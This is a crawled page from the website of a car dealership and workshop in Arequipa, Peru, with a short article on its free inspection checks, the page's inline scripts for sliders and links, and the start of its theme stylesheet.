		<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140 list-inline-item"><a href="http://frewagenmotors.com/2019/w2019/frewagen_ac/accesorios-bora/">Accesorios Bora</a></li>
		<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141 list-inline-item"><a href="http://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-crossfox/">Accesorio Crossfox</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142 list-inline-item"><a href="http://frewagenmotors.com/2019/w2019/frewagen_ac/accesorios-beetle/">Accesorios Beetle</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143 list-inline-item"><a href="http://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-gol-sw/">Accesorio GOL SW</a></li>
		<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144 list-inline-item"><a href="http://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-nuevo-gold/">Accesorio Nuevo Gold</a></li>
	</ul>
</li>
	<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14 list-inline-item"><a href="#">Accesorios SEAT</a>
	<ul class="sub-menu">
		<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesorios-nuevo-leon/">Accesorios Nuevo Leon</a></li>
		<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-n-ibiza/">Accesorio N-IBIZA</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-n-ibza-sc/">Accesorio N Ibza SC</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-leon/">Accesorio Leon</a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-ibiza/">Accesorio Ibiza</a></li>
	</ul>
</li>
	<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15 list-inline-item"><a href="#">Accesorios Audi</a>
	<ul class="sub-menu">
		<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesoriosq7/">AccesoriosQ7</a></li>
		<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-q5/">Accesorio Q5</a></li>
		<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-tt/">Accesorio TT</a></li>
		<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-r8/">Accesorio R8</a></li>
		<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-a8/">Accesorio A8</a></li>
		<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155 list-inline-item"><a href="http://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-a7/">Accesorio A7</a></li>
		<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesorios-a6/">Accesorios A6</a></li>
		<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesorios-a5/">Accesorios A5</a></li>
		<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-a4/">Accesorios A4</a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-159 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesorios-a3/">Accesorios A3</a></li>
		<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesorios-a1s/">Accesorios A1</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-10 list-inline-item"><a href="#">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-230" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-230 list-inline-item"><a href="#">Revisiones Generales</a>
	<ul class="sub-menu">
		<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_serv/revisiones-generales-fre-wagenmotors/">Fre Wagenmotors</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_serv/servicios-generales/">Servicios Generales</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-234 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_serv/controles-fre-wagenmotors/" aria-current="page">Controles Fre Wagenmotors</a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_serv/indicaciones-de-seguridad/">Indicaciones de Seguridad</a></li>
	</ul>
</li>
	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-231 list-inline-item"><a href="#">Servicios de Taller</a>
	<ul class="sub-menu">
		<li id="menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-236 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_serv/diagnostico-computarizado/">Diagnóstico Computarizado</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-237 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_serv/mecanica-general/">Mecánica General</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_serv/carroceria-y-pintura/">Carrocería y Pintura</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_serv/servicio-de-eval…neral-y-tasacion/">Evaluación Técnica General y Tasación</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11 list-inline-item"><a href="#">Mantenimiento</a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_man/diagnostico/">Diagnóstico</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_pla/planchado-y-pintura/">Planchado y Pintura</a></li>
</ul></nav>            <!--<nav style='width: 100%' class="container"> 
                <ul class="list-inline menu-list">
                    <li class="list-inline-item">
                        Inicio
                    </li>
                    <li class="list-inline-item">
                        quienes somos
                    </li>
                    <li class="list-inline-item">
                        Nosotros
                    </li>
                </ul>
            </nav>//-->
        </section><div style='height:45px;'>
</div>
<div style="padding:12px;margin-top:0px;">
    <div style="width:80%;margin:auto;box-shadow: 5px 0px 5px #888888;padding:25px;">
                        <article class="post-244 frewagen_serv type-frewagen_serv status-publish hentry">
                    <div>
                        <h1>Controles Fre Wagenmotors</h1>
                        <div>
                            <p>Son controles de inspecciones gratuitas que se realizan como complemento a cualquier intervención.</p>
<p>
<p>
<center><br />
<img decoding="async" src="http://frewagenmotors.com/2019/w2019/wp-content/uploads/2019/06/Captura-de-Pantalla-2021-11-29-a-las-16.45.11-300x158.png" style="width:80%"/></p>
<p>
<p>
<img decoding="async" src="http://frewagenmotors.com/2019/w2019/wp-content/uploads/2021/12/Captura-de-Pantalla-2021-12-01-a-las-14.48.20.png" style="width:80%"/><br />
</center></p>
                        </div>
                        <div style="padding:20px;">
                                                    </div>
                    </div>
                </article>
                </div>
</div>
    <section id="footer">
                <div class='blancotxt'>
                    
                </div>
                <div>
                    <div style='padding: 20px;'>
                        <div>
                            <img src="https://frewagenmotors.com/2019/w2019/wp-content/themes/James2/img/logogris.png" style="width: 350px;">
                        </div>
                        <div style="display: flex;flex-wrap: wrap;justify-content: space-between;align-items: center;">
                            <div class='txthorarios'>
                                <div style='color: rgba(121,121,121,1) !important;font-size: 20px;'>
                                    Horario Lunes a Viernes de 7:30am a 5:00pm<br>S&aacute;bados 8:00am a 1:00pm
                                    <div style="display: flex;padding: 10px;">
                                        <div>
                                            CENTRAL:
                                            <div>
                                                054-258880
                                            </div>
                                            <div>
                                                054-485002
                                            </div>
                                        </div>
                                        <div style="width:3px;height:auto;background: rgba(121,121,121,1);margin-left: 10px;">
                                        </div>
                                        <div style='margin-left:10px;'>
                                            TEL&Eacute;FONOS:
                                            <div>
                                                TALLER: 994103861
                                            </div>
                                            <div>
                                                ASESOR SERVICIO: 959652800
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div style="display: flex;justify-content: center;align-items: center;width: 60%;background: rgba(255,255,0,0);">
                                    <div id='footerface' style="display: flex;justify-content: center;align-items: center;padding: 15px;">
                                        <img src="https://frewagenmotors.com/2019/w2019/wp-content/themes/James2/img/facebook.svg" style="width: 50px">
                                    </div>
                                    <div id='footeryoutube' style="display: flex;justify-content: center;align-items: center;padding: 15px">
                                        <img src="https://frewagenmotors.com/2019/w2019/wp-content/themes/James2/img/youtube.svg" style="width: 50px;">
                                    </div>
                                </div>
                            </div>
                            <div class='txthorarios'>
                                <div style='color: rgba(121,121,121,1) !important;font-size: 20px;'>
                                    <div>
                                        Planes y Objetivos
                                    </div>
                                    <div style="margin-left: 10px;">
                                        <div id="footernosotros">
                                            Nosotros
                                        </div>
                                        <div id="footermision">
                                            Misi&oacute;n
                                        </div>
                                        <div id="footervision">
                                            Visi&oacute;n
                                        </div>
                                        <div id="footerpolitica">
                                            Pol&iacute;tica
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class='txthorarios'>
                                <div style='color: rgba(121,121,121,1) !important;font-size: 20px;'>
                                    <div>
                                        Otros
                                    </div>
                                    <div style="margin-left: 10px;">
                                        <div>
                                            Accesorios
                                        </div>
                                        <div>
                                            Servicios
                                        </div>
                                        <div>
                                            Mantenimiento
                                        </div>
                                        <div>
                                            Planchado
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div style='margin-left: 15%;margin-right: 15%;color: white;font-size: 12px;text-align: center;'>
                    Derechos Reservados Fre Wagenmotors SRL 2019 - Arequipa Per&uacute;
                </div>
                <div style='height: 35px;'></div>
            </section>
    </body>
</html>
<script>
    //var ventana_ancho = $(window).width();
    //var ventana_alto = $(window).height();
    //alert(ventana_ancho);
    //alert(ventana_alto);
/////////////////////////////////////CABESERA/////////////////////////////////////////////
    var cabesera=document.getElementById('cabesera');
    cabesera.style.width='100%';
    var logohorarios=document.getElementById('logohorarios');
    logohorarios.style.background='rgba(80,20,10,1)';
    logohorarios.style.width='100%';
    logohorarios.style.display='flex';
    logohorarios.style.justifyContent='space-between';
    var redestelefonos=document.getElementById('redestelefonos');
    redestelefonos.style.width='100%';
    redestelefonos.style.background='rgba(255,64,31,1)';
    redestelefonos.style.display='flex';
    redestelefonos.style.justifyContent='space-between';
    var telefonosarriva=document.getElementById('telefonosarriva');
    telefonosarriva.style.display='flex';
    telefonosarriva.style.justifyContent='space-between';
    var redesarriva=document.getElementById('redesarriva');
    redesarriva.style.display='flex';
    redesarriva.style.justifyContent='center';
    redesarriva.style.alignItems='center';
    var menu=document.getElementById('menu');
    menu.style.width='100%';
    menu.style.background='rgba(255,0,0,1)';
/////////////////////////////////////REDES/////////////////////////////////////////////
    var facebookicon=document.getElementById('facebookicon');
    facebookicon.addEventListener('click',facebookiconclick);
    function facebookiconclick(){
        window.open('https://web.facebook.com/frewagen/','_blank');
    }
    var youtubeicon=document.getElementById('youtubeicon');
    youtubeicon.addEventListener('click',youtubeclick);
    function youtubeclick(){
        window.open('https://www.youtube.com/channel/UCOR7pWNinJgQedCDcnUbVKA','_blank');
    }
    var whatssappicon=document.getElementById('whatssappicon');
    whatssappicon.addEventListener('click',whatssappiconclick);
    function whatssappiconclick(){
        window.open("https://wa.me/51959652800?text=Hola");
        //window.open('https://api.whatsapp.com/send?phone=51997597808','_blank');
    }
/////////////////////////////////////BANNER/////////////////////////////////////////////
    var banner=document.getElementById('banner');
    banner.style.padding='0px';
    //banner.style.background='rgba(0,0,0,1)';
    banner.style.marginLeft='0px';
    banner.style.width='100%';
    var slider=$('#slider');
    var siguiente=document.getElementById('btn-next');
    var anterior=document.getElementById('btn-prev');
    $('#slider div:last').insertBefore('#slider div:first');
    var sliders=document.getElementById('slider');
    sliders.style.marginLeft='-100%';
    siguiente.addEventListener('click',siguienteclick);
    anterior.addEventListener('click',anteriorclick);
    function siguienteclick(){
        slider.animate({marginLeft:'-'+200+'%'},700,function(){$('#slider div:first').insertAfter('#slider div:last');slider.css('margin-left','-'+100+'%');});
    }
    function anteriorclick(){
        slider.animate({marginLeft:0},700,function(){$('#slider div:last').insertBefore('#slider div:first');slider.css('margin-left','-'+100+'%');});
    }
    function autoplay(){
        interval=setInterval(function(){siguienteclick();},7000);
    }
    autoplay();
/////////////////////////////////SECCION FORMULARIO/////////////////////////////    
 /*   var formulario=document.getElementById('formulario');
    formulario.style.background='rgba(0,62,110,1)';
    formulario.style.padding='12px';
    formulario.style.display='flex';
    formulario.style.justifyContent='space-between';
    formulario.style.alignItems='center';
    formulario.style.flexWrap='wrap';
    var msjcontacto=document.getElementById('msjcontacto');
    msjcontacto.innerHTML='Reserve su cita';
    var nombres=document.getElementById('nombres');
    nombres.style.width='100%';
    nombres.placeholder='Nombres';
    nombres.style.padding='10px';
    nombres.style.borderColor='rgba(0,133,235,1)';
    nombres.style.background='rgba(255,255,255,1)';
    nombres.style.color='rgba(137,137,137,1)';
    nombres.style.fontSize='15px';
    nombres.style.fontWeight='200';
    nombres.style.borderRadius='5px';
    nombres.style.fontFamily='Roboto';
    var apaterno=document.getElementById('apaterno');
    apaterno.style.width='100%';
    apaterno.placeholder='Apellido Paterno';
    apaterno.style.padding='10px';
    apaterno.style.borderColor='rgba(0,133,235,1)';
    apaterno.style.background='rgba(255,255,255,1)';
    apaterno.style.color='rgba(137,137,137,1)';
    apaterno.style.fontSize='15px';
    apaterno.style.fontWeight='200';
    apaterno.style.borderRadius='5px';
    apaterno.style.fontFamily='Roboto';
    var amaterno=document.getElementById('amaterno');
    amaterno.style.width='100%';
    amaterno.placeholder='Apellido Materno';
    amaterno.style.padding='10px';
    amaterno.style.borderColor='rgba(0,133,235,1)';
    amaterno.style.background='rgba(255,255,255,1)';
    amaterno.style.color='rgba(137,137,137,1)';
    amaterno.style.fontSize='15px';
    amaterno.style.fontWeight='200';
    amaterno.style.borderRadius='5px';
    amaterno.style.fontFamily='Roboto';
    var telefono=document.getElementById('telefono');
    telefono.style.width='100%';
    telefono.placeholder='telefono';
    telefono.style.padding='10px';
    telefono.style.borderColor='rgba(0,133,235,1)';
    telefono.style.background='rgba(255,255,255,1)';
    telefono.style.color='rgba(137,137,137,1)';
    telefono.style.fontSize='15px';
    telefono.style.fontWeight='200';
    telefono.style.borderRadius='5px';
    telefono.style.fontFamily='Roboto';
    var email=document.getElementById('email');
    email.style.width='100%';
    email.placeholder='Email';
    email.style.padding='10px';
    email.style.borderColor='rgba(0,133,235,1)';
    email.style.background='rgba(255,255,255,1)';
    email.style.color='rgba(137,137,137,1)';
    email.style.fontSize='15px';
    email.style.fontWeight='200';
    email.style.borderRadius='5px';
    email.style.fontFamily='Roboto';
    var modelo=document.getElementById('modelo');
    modelo.style.width='100%';
    modelo.placeholder='modelo';
    modelo.style.padding='10px';
    modelo.style.borderColor='rgba(0,133,235,1)';
    modelo.style.background='rgba(255,255,255,1)';
    modelo.style.color='rgba(137,137,137,1)';
    modelo.style.fontSize='15px';
    modelo.style.fontWeight='200';
    modelo.style.borderRadius='5px';
    modelo.style.fontFamily='Roboto';
    var marca=document.getElementById('marca');
    marca.style.width='100%';
    marca.placeholder='marca';
    marca.style.padding='10px';
    marca.style.borderColor='rgba(0,133,235,1)';
    marca.style.background='rgba(255,255,255,1)';
    marca.style.color='rgba(137,137,137,1)';
    marca.style.fontSize='15px';
    marca.style.fontWeight='200';
    marca.style.borderRadius='5px';
    marca.style.fontFamily='Roboto';
    var placa=document.getElementById('placa');
    placa.style.width='100%';
    placa.placeholder='Placa';
    placa.style.padding='10px';
    placa.style.borderColor='rgba(0,133,235,1)';
    placa.style.background='rgba(255,255,255,1)';
    placa.style.color='rgba(137,137,137,1)';
    placa.style.fontSize='15px';
    placa.style.fontWeight='200';
    placa.style.borderRadius='5px';
    placa.style.fontFamily='Roboto';
    var atencion=document.getElementById('atencion');
    atencion.style.width='100%';
    atencion.placeholder='Fecha de Atención';
    atencion.style.padding='10px';
    atencion.style.borderColor='rgba(0,133,235,1)';
    atencion.style.background='rgba(255,255,255,1)';
    atencion.style.color='rgba(137,137,137,1)';
    atencion.style.fontSize='15px';
    atencion.style.fontWeight='200';
    atencion.style.borderRadius='5px';
    atencion.style.fontFamily='Roboto';
    $(function(){
        $("#atencion").datepicker();
    });
    var textareaformulario=document.getElementById('textareaformulario');
    textareaformulario.style.width='100%';
    textareaformulario.placeholder='En que podemos ayudarte';
    textareaformulario.style.padding='10px';
    textareaformulario.style.borderColor='rgba(0,133,235,1)';
    textareaformulario.style.background='rgba(255,255,255,1)';
    textareaformulario.style.color='rgba(137,137,137,1)';
    textareaformulario.style.fontSize='15px';
    textareaformulario.style.fontWeight='200';
    textareaformulario.style.borderRadius='5px';
    textareaformulario.style.fontFamily='Roboto';
    var btnformulario=document.getElementById('btnformulario');
    btnformulario.style.width='100%';
    btnformulario.value='ENVIAR';
    btnformulario.style.padding='10px';
    btnformulario.style.borderColor='rgba(20,133,235,1)';
    btnformulario.style.background='rgba(6,16,128,1)';
    btnformulario.style.color='rgba(255,255,255,1)';
    btnformulario.style.fontSize='15px';
    btnformulario.style.fontWeight='200';
    btnformulario.style.borderRadius='20px';
    btnformulario.style.fontFamily='Roboto';
    btnformulario.style.cursor='pointer';
    btnformulario.addEventListener('click',btnformularioclick);
    function btnformularioclick(){
        var valnombre=nombres.value;
        var valapaterno=apaterno.value;
        var valamaterno=amaterno.value;
        var valtelefono=telefono.value;
        var valemail=email.value;
        var valmarca=marca.value;
        var valmodelo=modelo.value;
        var valtextareaformulario=textareaformulario.value;
        var valplaca=placa.value;
        var valatencion=atencion.value;
        var datos={
            nombre:valnombre,
            apaterno:valapaterno,
            amaterno:valamaterno,
            telefono:valtelefono,
            email:valemail,
            modelo:valmodelo,
            marca:valmarca,
            placa:valplaca,
            atencion:valatencion,
            texto:valtextareaformulario
        };
        $.ajax({
            type:'POST',
            url:'https://frewagenmotors.com/2019/w2019/wp-content/themes/James2/php/correoenviar.php',
            data:datos,
            error:function(){
                msjcontacto.innerHTML='<center>...ERROR...</center>';
            },
            beforeSend:function(){
                msjcontacto.innerHTML='<center>...ENVIANDO...</center>';
            },
            success:function(data){
                msjcontacto.innerHTML='<center>'+data+'</center>';
            }
            
        });
        //alert(valnombre+"\n"+valapaterno+"\n"+valamaterno+"\n"+valtelefono+"\n"+valemail+"\n"+valtextareaformulario);
    }*/
/////////////////////////////////SECCION LOGOS/////////////////////////////  
    var marcas=document.getElementById('marcas');
    marcas.style.marginTop='30px';
    marcas.style.marginBottom='30px';
    marcas.style.background='rgba(255,255,255,1)';
    
    var logos=document.getElementById('logos');
    logos.style.width='100%';
    logos.style.background='rgba(255,255.255,1)';
    logos.style.display='flex';
    var logosimg=document.getElementById('logosimg');
    logosimg.style.width='100%';
    logosimg.style.background='rgba(255,255,255,1)';
    logosimg.style.padding='15px';
    logosimg.style.display='flex';
    logosimg.style.justifyContent='space-between';
/////////////////////////////////SECCION CARROS/////////////////////////////
    var autos=document.getElementById('autos');
    autos.style.background='rgba(0,62,110,1)';
    autos.style.marginTop='30px';
    autos.style.marginBottom='30px';
    var autosimg=document.getElementById('autosimg');
    autosimg.style.padding='15px';
    autosimg.style.display='flex';
    autosimg.style.justifyContent='space-between';
    
    /*No funciona en movil
    function apareceScroll(){
        var html=document.getElementsByTagName('html')[0];
        var elementoAparece=document.getElementsByClassName('aparece');
        document.addEventListener('wheel',function(){
            var topVent=html.scrollTop;
            for(i=0;i<elementoAparece.length;i++){
                var topelemAparece=elementoAparece[i].offsetTop;
                if(topVent>topelemAparece-400){
                    elementoAparece[i].style.opacity=1;
                }
            }
        })
    }
    function izquierdaScroll(){
        var html=document.getElementsByTagName('html')[0];
        var elementoIzquierda=document.getElementsByClassName('izquierda');
        document.addEventListener('wheel',function(){
            var altoVent=html.scrollTop;
            for(i=0;i<elementoIzquierda.length;i++){
                var topelemIzquierda=elementoIzquierda[i].offsetTop;
                if(altoVent>topelemIzquierda-400){
                    elementoIzquierda[i].style.marginLeft='0px';
                }
            }
        })
    }
    function derechaScroll(){
        var html=document.getElementsByTagName('html')[0];
        var elementoDerecha=document.getElementsByClassName('derecha');
        document.addEventListener('wheel',function(){
            var altoVentDe=html.scrollTop;
            for(i=0;i<elementoDerecha.length;i++){
                var topelemDerecha=elementoDerecha[i].offsetTop;
                if(altoVentDe>topelemDerecha-200){
                    elementoDerecha[i].style.marginTop='0px';
                }
            }
        })
    }
    apareceScroll();
    izquierdaScroll();
    derechaScroll();
    */
/////////////////////////////////SECCION SEGUROS///////////////////////////// 
    var seguros=document.getElementById('seguros');
    seguros.style.marginTop='30px';
    seguros.style.marginBottom='30px';
    seguros.style.background='rgba(255,255,255,1)';
    var logosseguros=document.getElementById('logosseguros');
    logosseguros.style.width='100%';
    //logosseguros.style.background='rgba(255,0,0,1)';
    logosseguros.style.display='flex';
    var logossegurosimg=document.getElementById('logossegurosimg');
    logossegurosimg.style.width='100%';
    logossegurosimg.style.background='rgba(255,255,255,1)';
    logossegurosimg.style.padding='15px';
    logossegurosimg.style.display='flex';
    logossegurosimg.style.flexWrap='wrap';
    logossegurosimg.style.justifyContent='space-between';
    logossegurosimg.style.marginLeft='15%';
    logossegurosimg.style.marginRight='15%';
/////////////////////////////////SECCION NOSOTROS/////////////////////////////
    var nosotros=document.getElementById('nosotros');
    nosotros.style.background='rgba(0,0,0,1)';
    nosotros.style.marginTop='30px';
    nosotros.style.marginBottom='30px';
/////////////////////////////////SECCION GOOGLE/////////////////////////////
    var mapagoogle=document.getElementById('mapagoogle');
    mapagoogle.style.background='rgba(255,255,255,1)';
/////////////////////////////////SECCION SERVICIO/////////////////////////////
    var servicios=document.getElementById('servicios');
    servicios.style.background='rgba(0,0,0,1)';
    servicios.style.marginTop='30px';
    servicios.style.marginBottom='30px';
    var computarizadoslider=$("#computarizadoslider");
    $('#computarizadoslider div:last').insertBefore('#computarizadoslider div:first');
    var computarizadosliders=document.getElementById('computarizadoslider');
    computarizadosliders.style.marginLeft='-100%';
    var computarizadoanterior=document.getElementById('computarizadoanterior');
    var computarizadosiguiente=document.getElementById('computarizadosiguiente');
    computarizadoanterior.addEventListener('click',computarizadosliderI);
    computarizadosiguiente.addEventListener('click',computarizadosliderD);
    function computarizadosliderI(){
        computarizadoslider.animate({marginLeft:'-'+200+'%'},700,function(){$('#computarizadoslider div:first').insertAfter('#computarizadoslider div:last');computarizadoslider.css('margin-left','-'+100+'%');});
    }
    function computarizadosliderD(){
        computarizadoslider.animate({marginLeft:0},700,function(){$('#computarizadoslider div:last').insertBefore('#computarizadoslider div:first');computarizadoslider.css('margin-left','-'+100+'%');});
    }
    function autoplaycomputarizadoslider(){
        interval=setInterval(function(){computarizadosliderI();},5000);
    }
    autoplaycomputarizadoslider();
    var cajaservicios=$('.cajaservicios');
    cajaservicios.css({'color':'rgba(255,255,255,1)','margin-left':'10%','position':'absolute','top':'25%','font-family': 'Oswald,sans-serif','font-weight':'medium'});
    var planchadoslider=$("#planchadoslider");
    $('#planchadoslider div:last').insertBefore('#planchadoslider div:first');
    var planchadosliders=document.getElementById('planchadoslider');
    planchadosliders.style.marginLeft='-100%';
    var planchadoanterior=document.getElementById('planchadoanterior');
    var planchadosiguiente=document.getElementById('planchadosiguiente');
    planchadoanterior.addEventListener('click',planchadosliderI);
    planchadosiguiente.addEventListener('click',planchadosliderD);
    function planchadosliderI(){
       planchadoslider.animate({marginLeft:'-'+200+'%'},700,function(){$('#planchadoslider div:first').insertAfter('#planchadoslider div:last');planchadoslider.css('margin-left','-'+100+'%');});
    }
    function planchadosliderD(){
        planchadoslider.animate({marginLeft:0},700,function(){$('#planchadoslider div:last').insertBefore('#planchadoslider div:first');planchadoslider.css('margin-left','-'+100+'%');});
    }
    function autoplayplanchadosliderslider(){
        interval=setInterval(function(){planchadosliderI();},7000);
    }
    autoplayplanchadosliderslider();
    
/////////////////////////////////SECCION FOOTER/////////////////////////////
    var footer=document.getElementById('footer');
    footer.style.background='rgba(0,0,0,1)';
    footer.style.marginTop='0px';
    footer.style.marginBottom='0px';
    var footeryoutube=document.getElementById('footeryoutube');
    footeryoutube.style.cursor='pointer';
    footeryoutube.addEventListener('click',youtubeclick);
    var footerface=document.getElementById('footerface');
    footerface.style.cursor='pointer';
    footerface.addEventListener('click',facebookiconclick);
    var footernosotros=document.getElementById('footernosotros');
    footernosotros.style.cursor='pointer';
    footernosotros.addEventListener('click',footernosotrosclick);
    function footernosotrosclick(){
        window.open('https://frewagenmotors.com/2019/w2019/nosotros/','_self');
    }
    var footermision=document.getElementById('footermision');
    footermision.style.cursor='pointer';
    footermision.addEventListener('click',footermisionclick);
    function footermisionclick(){
        window.open('https://frewagenmotors.com/2019/w2019/mision/','_self');
    }
    var footervision=document.getElementById('footervision');
    footervision.style.cursor='pointer';
    footervision.addEventListener('click',footervisionclick);
    function footervisionclick(){
        window.open('https://frewagenmotors.com/2019/w2019/vision/','_self');
    }
    var footerpolitica=document.getElementById('footerpolitica');
    footerpolitica.style.cursor='pointer';
    footerpolitica.addEventListener('click',footerpoliticaclick);
    function footerpoliticaclick(){
        window.open('https://frewagenmotors.com/2019/w2019/nuestra-politica/','_self');
    }
//////////////////////////////POSICION FIXED////////////////////////////////
    var ancho=document.getElementById('menuidenlaces').offsetWidth;
    var alto=document.getElementById('.offsetWidth;').offsetHeight;
    alert('alto:'+ancho+','+'alto:'+alto);
    
</script><script>
    var footer=document.getElementById('footer');
    footer.style.background='rgba(0,0,0,1)';
    footer.style.marginTop='0px';
    footer.style.marginBottom='0px';
    var footeryoutube=document.getElementById('footeryoutube');
    footeryoutube.style.cursor='pointer';
    footeryoutube.addEventListener('click',youtubeclick);
    var footerface=document.getElementById('footerface');
    footerface.style.cursor='pointer';
    footerface.addEventListener('click',facebookiconclick);
    var footernosotros=document.getElementById('footernosotros');
    footernosotros.style.cursor='pointer';
    footernosotros.addEventListener('click',footernosotrosclick);
    function footernosotrosclick(){
        window.open('https://frewagenmotors.com/2019/w2019/nosotros/','_self');
    }
    var footermision=document.getElementById('footermision');
    footermision.style.cursor='pointer';
    footermision.addEventListener('click',footermisionclick);
    function footermisionclick(){
        window.open('https://frewagenmotors.com/2019/w2019/mision/','_self');
    }
    var footervision=document.getElementById('footervision');
    footervision.style.cursor='pointer';
    footervision.addEventListener('click',footervisionclick);
    function footervisionclick(){
        window.open('https://frewagenmotors.com/2019/w2019/vision/','_self');
    }
    var footerpolitica=document.getElementById('footerpolitica');
    footerpolitica.style.cursor='pointer';
    footerpolitica.addEventListener('click',footerpoliticaclick);
    function footerpoliticaclick(){
        window.open('https://frewagenmotors.com/2019/w2019/nuestra-politica/','_self');
    }
</script>

--- FILE ---
content_type: text/css
request_url: https://frewagenmotors.com/2019/w2019/wp-content/themes/James2/style.css?ver=0.1
body_size: 1244
content:
/*
theme name: frewagenmotors
Author: James Follana
Description: deszcripcion
Version:2.0
Text Domain: frewagenmotors
*/
#formularioreserva{
    width:100%;
    margin:auto;
    padding: 10px;
}
.cuadro{
    border:1px solid rgba(255,255,255,1);
    padding: 10px;
    border-radius:12px;
    margin: auto;
}
.flex{
    display: flex;
    justify-content: center;
    align-items: center;
}
.centro{
    margin:auto;
}
.bgazul{
    background: rgba(9,114,194,1);
}
.blancostxt{
    color:rgba(255,255,255,1);
}
.inputtxtnombre{
    width:320px !important;
}
.inputtxt{
    width:150px;
    padding:10px;
    border:1px solid rgba(0,133,235,1);
    background:rgba(255,255,255,1);
    color:rgba(137,137,137,1);
    font-size:15px;
    font-weight:200;
    border-radius:5px;
    font-family:Roboto;
}
.inputtxthorario{
    width: 130px !important;
}
#btnformulariotxt{
    width:100%;
    padding:10px;
